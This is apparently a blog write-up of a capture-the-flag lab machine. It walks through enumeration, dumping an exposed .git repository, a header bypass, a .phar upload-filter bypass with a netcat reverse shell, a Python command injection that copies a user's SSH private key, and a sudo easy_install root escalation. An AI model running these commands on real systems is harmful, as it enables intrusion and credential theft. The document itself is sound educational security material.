Another blog: https://evilox.medium.com
So Let's Get Started
As usual first we start up with a Nmap scan
Enumernation
STEP 1: nmap -sC -sV 10.10.11.177
Further analysis of this nmap report shows the usual ports and services which are SSH 22 and HTTP 80
And there is a version of apache which is

After that, I visited the website which is http://10.10.11.177 and I found the hostname
Let's Add the hostname to the /etc/host file
So next I enumerate the web page using dirsearch
STEP 2: dirsearch -u http://siteisup.htb
Further analyzing this report I found the /dev which is interesting
And again I enumerated that web page using the dirsearch
STEP 3: dirsearch -u http://siteisup.htb/dev
And I found the sensitive directory which is .git
After that, I dump that directory into my local machine using git-dumper
Download git-dumper using this command: pip install git-dumper
STEP 4: git-dumper http://10.10.11.177/dev/.git ~/Updown
Now the git files will be saved in the Updown directory
After that, I analyzed that repo in gitkraken It fantastic tool to analyze this git repo.
so open the Updown directory in that tool
Download this tool using the below link
Further analyzing that file I have found the dev vhost
And I found one weird header which is "special-Dev: only4dev" in .htaccess file
So first add the vhost to your /etc/hosts file which is dev.siteisup.htb
After that open that website in the browser and you get the Forbidden error because we want to add the header in that request so open burpsuite and go to the options category Now you can able match and replace
Here we want to add that header special-Dev: only4dev
After that turn off your intercept and reload that page you get the admin panel
Now you can able to see the admin panel and here there is file uploading feature
So I went back to the git repo and I found something interesting in checker.php
Further analyzing this code I found that the file size should be less than 10 KB and we cannot able upload the PHP, py, pl, phtml, HTML, etc
File Upload Vulnerblity
Interesting but the whitelisting in this method is bad behavior so I found another extension for PHP which .phar
So now we going to create our payload using .phar
First, create our simple payload
<?php
phpinfo()
?>
Next, save this payload in the .phar extension before that we want to compress that file using truncate
STEP 5: truncate --size 9KB hacked.phar
And upload that file to the website And Intercept that request using burpsuite
After that Edit that request and setup your listener using netcat because we want to keep the connection alive website otherwise the file won't be uploaded
STEP 6: nc -lvp 5050
After that send the request to the repeater and send it
Next check the uploads directory because it will be uploaded on that
Open that directory Now you can able to see the uploaded file
And click that file you can able to see the PHP information
Boooooommmmm!!! It's Working!!!
Further analyzing this information I found that a lot of function has been disabled
So Above with that disable_function, I have drafted the payload you can able download using the below link
In that payload replace your my IP with your Ip address
And set up the two listeners one for transferring that file and another one for getting a reverse shell
For transferring that file
STEP 7: nc -lvp 5050
For reverse connection
STEP 8: nc -lvp 9001
Next, upload that file and intercept the request and send the request using the repeater
Next, go to the uploads directory and click that payload
Boooooooommmm!!!!!
Now you will get the shell
After getting the shell access to the user.txt but it showed permission denied
Further analyzing this machine I found something interesting which is /dev/siteisup and it is a binary file
After decompiling that file I found that this file has access to the developer so now using this we going to get the ssh key of that user
So first run this binary
STEP 9: ./siteisup
Next enter this command:
__import__('os').system('cat /home/developer/.ssh/id_rsa >> /tmp/id_rsa')
And next, go to the /tmp folder you can able to see the id_rsa file and transfer that file using the python server
STEP 10: python3 -m http.server 4040
Go to your local machine
STEP 11: wget http://10.10.11.177:4040/id_rsa
User Flag
STEP 12: chmod 600 id_rsa

STEP 13: ssh -i id_rsa developer@10.10.11.177
Booooooooooooooooommmm!!!
Now you will get the user shell and userflag
STEP 14: cat user.txt
 |
So next we going to take over the root flag of that machine
Root Flag
After getting the user flag next we going to get the root flag by abusing the sudo binary
STEP 15: sudo -l
Now get the easy_install binary which is at the root with no password

So next I went for gtfobins for checking this binary
STEP 16: TF=$(mktemp -d)
STEP 17: echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
STEP 18: sudo easy_install $TF
Booooooooommmmm!!!!!!
Now you will get the root shell of that machine
STEP 19: cat root.txt
I hope you will understand this article if you like this writeup please donate to us

.png)


Post a Comment